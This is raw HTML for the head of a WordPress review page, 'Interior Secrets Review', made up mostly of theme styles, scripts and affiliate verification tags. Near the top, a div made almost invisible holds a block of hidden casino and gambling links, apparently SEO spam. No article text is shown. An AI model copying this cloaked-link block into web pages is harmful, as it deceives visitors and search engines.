

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewebpath.com/interior-secrets-review/
body_size: 16836
content:

<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Interior Secrets Review &#8211; The Web Path</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Web Path &raquo; Feed" href="https://thewebpath.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Web Path &raquo; Comments Feed" href="https://thewebpath.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thewebpath.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thewebpath.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://thewebpath.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #00789a;
--c-main-rgb: 0,120,154;
--text-font: "PT Serif", Georgia, serif;
--body-font: "PT Serif", Georgia, serif;
--ui-font: "Barlow", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Barlow", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Barlow", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Fira Sans Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Fira Sans Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 17px;
--title-size-s: 18px;
--title-size-n: 19px;
--title-size-m: 21px; }
.smart-head-main { --c-shadow: rgba(10,10,10,0.04); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.smart-head-main .smart-head-mid { --head-h: 140px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #181818; }
.smart-head-main .smart-head-bot { --head-h: 52px; border-bottom-width: 0px; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.navigation-main { --nav-items-space: 16px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.smart-head-main .offcanvas-toggle { transform: scale(0.69); }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; }
.block-head-b .heading { font-size: 20px; letter-spacing: 0.03em; }
.block-head-e1 .heading { letter-spacing: .04em; }
.block-head-e2 .heading { text-transform: uppercase; letter-spacing: 0.03em; }
.block-head-e2 { --space-below: 25px; }
.block-head-e2 .heading { color: var(--c-main); }
.block-head-g .heading { font-size: 17px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { font-family: "Barlow", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.site-s-light .entry-content { color: #262626; }
.post-share-b:not(.is-not-global) { --service-height: 38px; }
.spc-newsletter input[type=submit] { background: #1b61c8; }
@media (min-width: 1200px) { .block-head-e1 .heading { font-size: 20px; }
.loop-list .post-title { font-size: 24px; }
.entry-content { font-size: 17px; } }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://thewebpath.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://thewebpath.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A400%2C500%2C600%2C700%7CBarlow%3A400%2C500%2C600%2C700%7CFira+Sans+Condensed%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://thewebpath.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thewebpath.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thewebpath.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewebpath.com/wp-json/wp/v2/posts/7388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewebpath.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://thewebpath.com/interior-secrets-review/" />
<link rel='shortlink' href='https://thewebpath.com/?p=7388' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thewebpath.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthewebpath.com%2Finterior-secrets-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thewebpath.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthewebpath.com%2Finterior-secrets-review%2F&#038;format=xml" />
<div style="position:absolute; filter:alpha(opacity=0);opacity:0.003;z-index:-1;">
<h3>Craps in budapest</h3>

<p>	
<ol>
    <li>
        <a href="https://thewebpath.com/free-spins-casinos-united-kingdom/">Free Spins Casinos United Kingdom</a>: The fifth annual tournament is going on now, with the finale in April 27.
    </li>
    <li>
        <a href="https://thewebpath.com/top-5-online-casinos-united-kingdom/">Top 5 Online Casinos United Kingdom</a> - There are at least 40 different variants and sub-types of poker and they vary in style, length and complexity.
    </li>
    <li>
        <a href="https://thewebpath.com/play-bingo-with-paypal-uk/">Play Bingo With Paypal Uk</a>: You'll get these when you make a deposit, so be sure to take advantage of them while you can.
    </li>
</ol>
</p>

<h3>Shadow panther slot machine</h3>

<p>
    <dl>
  <dt><a href="https://thewebpath.com/best-casino-bonus-no-deposit-united-kingdom/">Best Casino Bonus No Deposit United Kingdom</a></dt>
    <dd>One is represented by two Koi fishes in a yin-yang pattern which is the countdown wild.</dd>
  <dt><a href="https://thewebpath.com/online-gambling-laws-uk-2025/">Online Gambling Laws Uk 2025</a></dt>
    <dd>Browse our list of the best live casinos, as well as the best places that offer online roulette.</dd>
    <dd>For instance, a wagering requirement of 40x means that the player must wager 40 times the bonus amount to withdraw their winnings.</dd>
</dl>
</p>

<h3>Carnival crypto casino players club</h3>

<p>
<a href="https://thewebpath.com/british-casino-sites/">British Casino Sites</a></br>
Its completely free and is the number-one resource on the web for training and building new and successful sports bettors.</br>
<a href="https://thewebpath.com/best-online-casinos-reviews/">Best Online Casinos Reviews</a></br>
With no win less than a players initial bet, Cool Buck is a retro-styled slot that has been brought bang up to date my Microgaming and looks a sure to be a hit with slot enthusiasts.</br>
<a href="https://thewebpath.com/free-spins-on-registration-no-deposit-united-kingdom-2025/">Free Spins On Registration No Deposit United Kingdom 2025</a></br>
</p>



</div>
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="google-site-verification" content="rTpMW2UqTg8ijPFMAJ_g1xPyfQULaXclGojmZEFfoms" />
<script type="text/javascript" src="https://s.skimresources.com/js/272283X1757895.skimlinks.js"></script>
<meta name="tradetracker-site-verification" content="44bd83eed9c971f4126119eff70a6b196c6c3ff6" />
<meta name="tradetracker-site-verification" content="5837048655dc858b08579d6bb0c11bf16a8a7cb4" />
<meta name="verification" content="0cf3b468b5bf24008202f8f7c87f1f77" />
<script type="text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=de838807fe095521e448ce5c01181f58d285f5cb"></script>
<meta name="tradetracker-site-verification" content="5f639439dfaa3ada0bd6e0b9334b2c49ab9e3c30" />
<meta name="fo-verify" content="7277ec5f-91b4-4109-8650-916030f57588"><link rel="icon" href="https://thewebpath.com/wp-content/uploads/2022/10/cropped-twpfav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thewebpath.com/wp-content/uploads/2022/10/cropped-twpfav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thewebpath.com/wp-content/uploads/2022/10/cropped-twpfav-180x180.png" />
<meta name="msapplication-TileImage" content="https://thewebpath.com/wp-content/uploads/2022/10/cropped-twpfav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.twp-button {
  background-color: #00789a;
  border-radius: 4px;
  border: 0;
  box-shadow: rgba(1,60,136,.5) 0 -1px 3px 0 inset,rgba(0,44,97,.1) 0 3px 6px 0;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  display: inherit;
  font-family: "Space Grotesk",-apple-system,system-ui,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
  font-size: 15px;
  font-weight: 700;
  line-height: 24px;
  margin: 0;
  min-height: 56px;
  min-width: 120px;
  padding: 16px 20px;
  position: relative;
  text-align: center;
  user-select: none;
  -webkit-user-select: none;
  touch-action: manipulation;
  vertical-align: baseline;
  transition: all .2s cubic-bezier(.22, .61, .36, 1);
}

.twp-button:hover {
  background-color: #074b5e;
  transform: translateY(-2px);
}

@media (min-width: 768px) {
  .twp-button {
    padding: 16px 44px;
    min-width: 150px;
  }
}
.spc-newsletter input[type=submit] {
    background: #00789a;
}
.spc-newsletter:hover input[type=submit] {
    background: #074b5e;
}
.navigation .menu > li > a {
    font-size: var(--nav-text, 16px); 
}







.main-section .elementor-container {
    display: flex;
    margin-right: auto;
    margin-left: auto;
    position: relative;
}
@media screen and (max-width:720px){
  .cg-layout-row{
    flex-direction: column;
  }
}
.main-section {
    width: 100%;
    margin: auto;
}
.cg-box-layout-seven {
    position: relative;
    margin-top: 25px;
    z-index: 0;
    margin-bottom: 20px;
}
.cg-box-layout-seven .cg-our-top-pick {
    position: absolute;
    border-radius: 12px 0;
    top: -18px;
    left: -10px;
    display: inline-block;
    background-color: #00789a;
    color: #fff;
    z-index: 500;
    font-size: 18px;
    line-height: 18px;
    padding: 10px 15px;
    font-weight: 700;
    box-shadow: 2px 2px 2px 0 rgba(0,0,0,.14);
}
.elementor-990 .elementor-element.elementor-element-6b42812 > .elementor-container {
    max-width: 850px;
}
.elementor-element, .elementor-lightbox {
    --swiper-theme-color: #000;
    --swiper-navigation-size: 44px;
    --swiper-pagination-bullet-size: 6px;
    --swiper-pagination-bullet-horizontal-gap: 6px;
}

.mainsection-gap>.elementor-column>.elementor-element-populated {
    padding: 10px;
}
.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap {
    display: flex;
}
.elementor-widget-wrap {
    position: relative;
    width: 100%;
    flex-wrap: wrap;
    align-content: flex-start;
}

.cg-box-layout-seven .cg-our-top-pick:before {
    content: " ";
    display: block;
    position: absolute;
    left: -9.5px;
    bottom: -6.5px;
    border-color: transparent var(--cg-theme-color) transparent transparent;
    border-style: inset solid inset inset;
    border-width: 0 10px 7px;
    filter: brightness(50%);
}
.cg-box-layout-seven .cg-layout-row {
    border: 6px solid var(--cg-theme-color);
    border-radius: 0;
    padding: 20px;
    box-shadow: 0 0 5px 0 var(--cg-theme-color);
}
.cg-box-layout-seven .cg-layout-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: stretch;
    position: relative;
    border: 4px solid #00789a;
    overflow: hidden;
}



.cg-box-layout-seven .cg-layout-img {
    flex: 0 0 36%;
    box-sizing: border-box;
    border-radius: 6px;
    overflow: hidden;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
.cg-box-layout-seven .cg-layout-content {
    flex: 0 0 64%;
    max-width: 64%;
}

.cg-box-layout-seven .cg-layout-content {
    flex: 0 0 64%;
    box-sizing: border-box;
    padding: 0 0 0 16px;
    position: relative;
    overflow: hidden;
}
.cg-box-layout-seven .cg-box-name {
    display: block;
    margin: 0 0 20px;
    box-shadow: none;
    color: var(--cg-theme-color);
    text-align: left;
    text-decoration: underline;
}
.cg-layout-content .cg-text ul li, .cg-text-content .cg-text ul li, .product-box-content .cg-text ul li {
    display: block;
    padding: 1px 0 1px 21px;
    margin: 0;
    position: relative;
    color: inherit;
    text-align: left;
}
.cg-layout-content .cg-text ul, .cg-text-content .cg-text ul, .product-box-content .cg-text ul {
    margin: 0 0 10px;
    padding: 0;
    list-style: none;
}
.cg-tbl-ul p, .cg-text p {
    margin-bottom: 15px;
}
.cg-img-1{
    width: 100%;
}
.cg-layout-content .cg-text ul li:before, .cg-text-content .cg-text ul li:before, .product-box-content .cg-text ul li:before {
    content: "\2713";
    background-color: var(--cg-theme-color);
    position: relative;
    left: -9px;
    width: 14px;
    height: 14px;
    display: inline-block;
    vertical-align: middle;
    margin-left: -14px;
    font-weight: 700;
    font-size: 10px;
    color: #fff;
    border-radius: 100%;
    text-align: center;
    line-height: 14px;
    top: -1px;
}
@media screen and (max-width:720px){
  .cg-layout-row{
    flex-direction: column;
  }
}

.btn-primary{
    --bs-btn-border-color: #00789a;
}
.btn:hover {
    color: var(--bs-btn-hover-color);
    background: #00789a;
    border-color: #00789a;
}
@media (min-width: 768px){
.twp-button {
    padding: 7px 12px;
    min-width: 150px;
}
}
.cg-layout-row h3 a{text-decoration:underline; color: #00789a !important;}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-7388 single-format-standard wp-theme-smart-mag right-sidebar post-layout-cover post-cat-93 has-lb has-lb-sm layout-normal">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
